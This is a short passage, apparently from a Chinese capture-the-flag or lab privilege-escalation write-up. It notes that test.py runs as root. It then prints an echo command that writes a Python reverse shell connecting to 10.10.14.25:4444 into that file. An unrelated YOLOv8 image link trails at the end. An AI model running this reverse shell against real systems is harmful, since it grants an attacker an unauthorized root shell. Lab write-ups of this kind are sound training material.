



既然 test.py 文件是以 root 权限运行的,那如果在test.py文件中写入反弹shell脚本,则也是以 root 权限去执行,以此可获取root权限



写入python脚本提升权限

echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.25\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);" > test.py

)

![【YOLOv8改进[Conv]】使用YOLOv9中的Adown模块改进Conv模块的实践 + 含全部代码和修改方式 + 有效涨点](http://pic.xiahunao.cn/【YOLOv8改进[Conv]】使用YOLOv9中的Adown模块改进Conv模块的实践 + 含全部代码和修改方式 + 有效涨点)

)